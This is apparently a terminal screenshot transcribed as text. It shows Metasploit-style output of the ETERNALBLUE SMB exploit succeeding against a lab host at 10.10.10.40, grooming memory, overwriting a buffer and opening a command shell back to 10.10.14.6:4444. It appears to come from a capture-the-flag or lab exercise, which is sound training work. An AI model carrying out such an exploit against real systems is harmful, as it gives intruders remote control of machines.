 Terminal
File Edit View Search Terminal Help
[*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SM
Bv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (10.10.14.6:4444 -> 10.10.10.40:49158) at 202
0-03-01 13:40:47 +0000
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=
C:\Windows\system32>